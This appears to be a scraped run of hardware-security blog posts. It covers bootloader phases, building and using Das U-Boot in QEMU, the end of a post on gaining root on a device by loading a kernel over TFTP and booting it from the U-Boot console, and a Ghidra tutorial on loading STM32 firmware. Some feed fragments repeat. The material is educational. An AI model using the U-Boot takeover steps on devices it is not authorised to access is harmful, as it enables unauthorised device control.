
Step 3. Copy the required files into specified DRAM locations using TFTP.
- Issuing the tftpboot <loadaddress> <tftp server ip>:[filename] allows for the transfer and subsequent loading of files into the target devices DRAM address space.
Step 4. Boot the target device kernel image incorporating all load address attributes
- Issuing the bootz 0x41000000 0x42000000 0x41a00000 command boots the target system incorporating kernel, filesystem and device tree using their corresponding memory address ranges

Step 5. Enjoy newfound root privileges ‘wOOt’

Final Thoughts
As has been outlined in this three part series the boot process is made up of many moving parts, which if inappropriately handled can add up to a significant compromise if left unchecked and uncontrolled. We have attempted to scratch the surface of describing Bootloaders, Das U-Boot, and finally a Practical Attack Vector that is typically used by attackers to gain further footholds into such environments. The main takeaway of this blog series was to help illuminate how the understanding of somewhat simple concepts of the boot process sheds light on a more often overlooked compromise which in the day and age of the growing IoT universe gives further options to nefarious types that may be used to ultimately bypass and takeover target systems for no other purpose other than for the lulz.
We at Attify hope you have enjoyed this series. Stay tuned for a lot more to come !!!
]]>Introduction
In this post, we will be describing the bootloader that goes by the name of Das U-Boot. We will delve into the following Das U-Boot features, including:
- Das U-Boot Origin Story
- The Building of Das U-Boot
- Running Das U-Boot in an emulator (QEMU)
- Das U-Boot
]]>Introduction
In this post, we will be describing the bootloader that goes by the name of Das U-Boot. We will delve into the following Das U-Boot features, including:
- Das U-Boot Origin Story
- The Building of Das U-Boot
- Running Das U-Boot in an emulator (QEMU)
- Das U-Boot command line
- Attacker Options
U-Boot Origin Story
This open-source project first sprang into existence as a bootloader for the embedded PowerPC architecture. In this guise, it was initially known as 8xxROM and was later renamed to PPCBoot. Interestingly enough, the latter name, 'PPCBoot', was chosen somewhat based on the SourceForge restriction of digits being used in a project's name. PPCBoot's initial release was July 19, 2000. Further development saw a brief port of the bootloader to include ARM architecture through a project known as ARMBoot in 2002, with the end result being a merge back into PPCBoot in the same year. This collaboration saw the widening of the supported architectures. Later PPCBoot became U-Boot and was further widened to include x86 and MIPS architectures and by 2004 included support for 216 board manufacturers.
Fast-forwarding to the current day, U-Boot was renamed 'Das U-Boot' where 'Das' is the Germanic definitive article or simply 'The' translated into English. The name was cleverly chosen as a play on words based around the German submarine film 'Das Boot', which takes place in World War II on a German U-Boat.
The Building of Das U-Boot

To build U-Boot, the first requirement is to obtain the source code. This can be achieved in numerous ways, however, we like the cloning of the .git archive as our preferred method:

For the purposes of our discussion and subsequent practical examples, we will choose to build U-Boot across an emulated environment that is using qemu-arm. To gather our bearings, we can conduct a quick grep through the board directory to gather our bearings to find an appropriate configuration file.

With the above clue on hand, we can then further the search through examination of the MAINTAINERS file within the same directory, which leads us to the crown jewels, that is, the appropriate 'defconfig' file that we will use for our build.
Using 'make clean' ensures a clean build distribution and writes the required .config file later used to build the U-Boot image.

We now specify the required Cross Compiler and Architecture environment variables and before proceeding onto the make process

We should now be left with a u-boot image, which we can now execute using QEMU.

Using the following bare minimum to start the emulation

At this stage, we are presented with a QEMU virtual machine. We can switch between the emulator and the U-Boot console/prompt using a combination of keys
- ESC + 1: Pressing the Escape key and the 1 key takes us to the QEMU emulator
- ESC + 2: Pressing the Escape key and the 2 key takes us to the U-Boot prompt
- Running QEMU with the -serial pty option allows for us to interact with a scrolling buffer through a pty line.
The pty line can be accessed using a screen just like the following:


Figure 1. Esc + 1 – QEMU emulator

Figure 2. Esc + 2 - U-Boot prompt
Running Das-U-Boot in an Emulator (QEMU)
Up until this point, we have managed to successfully build a U-Boot image using the utilities found in the U-Boot .git repository. We shall now take a look at the U-Boot command prompt, highlighting some of the more useful commands.
You may recall from the previous blog within this series that U-Boot can be utilized for:
- The loading of new boot images into flash storage
AND
- The execution of memory and storage management tasks
The functions mentioned above can be used to further an attacker's foothold on unsuspecting hardware devices. Under the right conditions, an attacker may be able to escape the main bootloader process or alternatively be able to successfully induce a hardware glitch attack. Both of these vectors may allow for further control over the affected hardware device by allowing interaction with U-Boot itself.
Using our newly created testbed, we will now look at some useful commands, describe their functions, and how they might be leveraged to conduct other nefarious deeds.
U-Boot command line
The U-Boot command prompt is useful to an attacker as it provides a mid-way point between the initialization of a hardware device and the ultimate execution of the Linux kernel. The command prompt itself is not a fully-fledged system, however, it can be powerful in the right hands.

A good starting point is to work out the lay of the land by gathering details about the specific version of U-Boot that is running.


Pressing '?' will bring up a scrolling help menu, which details all the available commands U-Boot offers.
Likewise, once you have found a command that you are interested in using but do not necessarily understand its utility, you can couple ? + <command> which will provide a more detailed usage for the chosen command

A very useful command is the printenv command. This command allows us to print all of the environment variables loaded at U-Boot execution. From the output, we can see many interesting variables, some of which are:

arch – describing the architecture of the underlying system. Potentially useful to understand the correct binaries and toolchains that can be used to further ongoing attacks
loadaddr – describes where the kernel image will or could be potentially loaded to and from within DRAM. Generally describes the base address and is notated in hex.

bootargs – describes the arguments that will be passed to the Linux kernel upon execution

Figure 3. console describes the TTY line and baud rate, whilst root and rootfstype describes the device where the kernel will be mounted and the file type used for the filesystem, respectively.

For changes to these variables to be made, it is possible to utilize the setenv command for this purpose.
Once an existing variable or a new one has been configured, we must ensure that this change survives a reboot. For the changes to be written to flash, we employ the use of the saveenv command.

Generally speaking, an attacker who has managed to take control of a hardware target in this fashion is most likely looking to fully leverage this newfound access by setting up the environment to suit their needs. There are various attack vectors that can be employed to fully control the affected device.
Stay tuned for Part 3 "Practical Attack Vectors"...
]]>
Introduction
This is Part 1 of a three-part blog post that will look to describe what a bootloader is and where it fits into the boot process.
Part 2 will describe the U-Boot bootloader, specifically "Das U-Boot", where we will be further examining its origins and its usage in the world of embedded Linux systems.
With a thorough understanding under our belt, we will look to examine the possible attack vectors available using practical examples in Part 3.
What is a Bootloader
In an embedded system context, the bootloader is simply the part of the system that is used at start-up to assist in the process of successfully starting the system and loading the operating system kernel.
The Bootloaders Role
In an embedded system the bootloader has two main functions:
1. Initialization of the System
2. Loading of the Kernel
An embedded system would be in an absolute minimal functional state, just after power-on or reset. In this state, many controllers and/or supporting chipsets would not yet have come online, and as such, there is a requirement to pre-empt this functionality using available resources.
Typically this initial functionality is handled by on-chip static memory (ROM). This type of bootstrapping from ROM requires the system to usher in further phases before the final operational state is achieved.
The final operational state occurs when the kernel has finally been loaded into RAM and is executed. Once this state has been achieved the bootloader is no longer required and the memory that was previously allocated is reclaimed and reused by the system.
The 3 phases of the boot sequence
Phase 1: ROM Code
As previously mentioned, based on the minimalistic supporting controllers and/or chipsets, the code executed after a power-on or reset is typically stored on-chip on the SoC. This code is known as ROM Code and is loaded onto the chip upon manufacturing.
The ROM Code itself is tasked with loading the next instructions or chunk of code into SRAM using a choice of peripheral devices. The main reason that SRAM is used is due to this type of memory NOT requiring a memory controller to function and can thus be utilized prior to any sort of controller initialization.
Some examples of peripheral devices that ROM Code can choose from are:
- NAND memory
- Flash memory connected through SPI
- MMC
In most cases, the boot sequence, as executed by the ROM Code, will fall back to a number of possible other sources, such as:
- Ethernet
- USB
- UART
In some cases, the SRAM capacity is not large enough to support a full bootloader and in these cases, an SPL (Secondary Program Loader) is used. This SPL itself is loaded into SRAM and at the very end of the ROM Code phase, the SPL is found at the start of SRAM and continues on where the ROM Code left off.
Phase 2: SPL (Secondary Program Loader)
The SPL’s main job is the loading of a TPL (Tertiary Program Loader) into DRAM. Once loaded into DRAM the TPL then takes on where the SPL left off, however this time from Dynamic memory.
This process allows for an ever-increasing availability of memory which is used to allocate to the execution of the kernel and file system.
Phase 3: TPL (Tertiary Program Loader)
The TPL typically takes the form of a fully-fledged bootloader, such as U-Boot, which allows for an interactive prompt. This interactive prompt allows for user input in order to run various commands, some of which are:
- The loading of new boot images into flash storage
- Execution of memory and storage management tasks
Once this phase has been completed the kernel is typically located in memory and execution is then passed to it via the bootloader.

Bootloader to Kernel
Typically before passing full control to the kernel the bootloader needs to offload details by providing plain information to the kernel in order that the kernel can execute cleanly. The following information is typically passed to the kernel by the bootloader:
- The type of SoC used
- The size and location of RAM and CPU speed
- The Kernel Command Line
- The location and size of the DTB (Device Tree Binary), this is optional and is dependent on whether the device support DTB
- The location and size of the initial RAM disk (initramfs), this is also optional and is dependent on whether the File System itself will be offered up as an initial RAM disk or not
This information in most modern ARM architectures is typically passed to the kernel using a Device Tree.
Device Trees
A device tree is merely a structured attempt at describing an underlying computer system, such that, a Linux kernel can gain insight into the under-the-hood components of the system that it is running on.
As its namesake implies the details that are described the system are structured in a tree-like fashion, with the root of the tree (Root Node), denoted as a slash ‘/’. All subsequent nodes in the tree are further denoted using a name, value property e.g. name = ‘value’

In order for the device tree to be usable by the bootloader and kernel, it must be presented to both the bootloader and the kernel as a binary file. The Device-Tree-Compiler (DTC) is used to compile a .dts source into a .dtb binary for presentation to both of the interfaces.
Stay tuned for Part 2 "Das U-Boot" ...
]]>The file can be downloaded from this link.
Analyzing firmware binaries is often different from analyzing a PE or ELF file. A PE (Portable Executable) is the standard executable file format on Windows. An .exe file is a PE underneath. The PE file format is intended for 32-bit Windows systems. There’s the PE64 file format which is similar to PE but intended for 64-bit systems.
Correspondingly on Linux we have the ELF (Executable and Linkable format) file which serves the same purpose. Both of these file formats have a definite structure. They have a header which describes how the file will be laid in memory when executed. The addresses of the code and data sections are all provided in the file header. Disassemblers such as Ghidra use this information to automatically differentiate between code and data and load the file at the correct address.
A flat firmware file on the other hand is just a binary blob, a bunch of bytes with no header or metadata describing the layout of the file. When examining such a file the analyst themself have to provide the information to Ghidra.
Preliminary Analysis
Let’s go ahead and load the firmware in Ghidra. Since it is a raw binary file Ghidra doesn’t know how to process it.

STM32F103 are a series of microcontrollers powered by the ARM Cortex-M3 processor. Cortex-M3 is a 32-bit processor. Let’s click on the Language options button and set "ARM-Cortex-32-little" as the language.

Leaving the other options as-is we can now continue loading the file and double click to open in the disassembler.

Ghidra will prompt to analyze the file and we click yes keeping the default analysis options. Let’s have a look at the disassembled code after analysis finishes.


We can note that several addresses are marked with red colored text. The addresses are of the form 08000XXX. Ghidra marks an address in red when the specified address doesn’t exist in the file. Double clicking on the address doesn’t lead anywhere.

Similarly let’s analyze the disassembly listing of any function (say FUN_000003e4) by clicking it on the symbol tree.

The disassembly listing has several other addresses marked in red.

There are references to addresses of the form e000xxxx and 20000xxxx which Ghidra wasn’t able to resolve. Moreover if we search for strings we can see the strings don't have any references pointing at them.
All of this indicates that we have not loaded the file at the right address. Had we specified the correct address when loading the file in Ghidra, at least some of the strings would have a reference pointing at them if not all.
Hence our next step is to find the correct loading address in memory for a STM32 firmware. This information can often be found in the device datasheet and in compiler header files.
Going through the datasheet
In the stm32f103x6.h header file we can see the base address of flash is 0x08000000. This explains the presence of 0x08000xxx address in the disassembly listing. Hence the loading address for the firmware is 0x08000000.
SRAM starts at 0x20000000 which explains the 20000xxxx addresses.
#define FLASH_BASE            0x08000000UL /*!< FLASH base address in the alias region */
#define FLASH_BANK1_END       0x08007FFFUL /*!< FLASH END address of bank1 */
#define SRAM_BASE             0x20000000UL /*!< SRAM base address in the alias region */
#define PERIPH_BASE           0x40000000UL /*!< Peripheral base address in the alias region */

#define SRAM_BB_BASE          0x22000000UL /*!< SRAM base address in the bit-band region */
#define PERIPH_BB_BASE        0x42000000UL /*!< Peripheral base address in the bit-band region */


/*!< Peripheral memory map */
#define APB1PERIPH_BASE       PERIPH_BASE

[...]

#define FLASH_R_BASE          (AHBPERIPH_BASE + 0x00002000UL) /*!< Flash registers base address */
#define FLASHSIZE_BASE        0x1FFFF7E0UL    /*!< FLASH Size register base address */
#define UID_BASE              0x1FFFF7E8UL    /*!< Unique device ID register base address */
#define OB_BASE               0x1FFFF800UL    /*!< Flash Option Bytes base address */

#define DBGMCU_BASE          0xE0042000UL /*!< Debug MCU registers base address */
The same information can also be found in the processor memory map from the device datasheet.
Recreating the memory map in Ghidra
Let us re-import the file once again in Ghidra but specifying the correct base address this time. The base address can be specified by clicking the options button in the import dialog.

Note that the base address has been set to 0x08000000. Going ahead with the analysis we can see the 0x08000xxx addresses are no longer marked in red. This is because Ghidra is able to locate the address within the file.
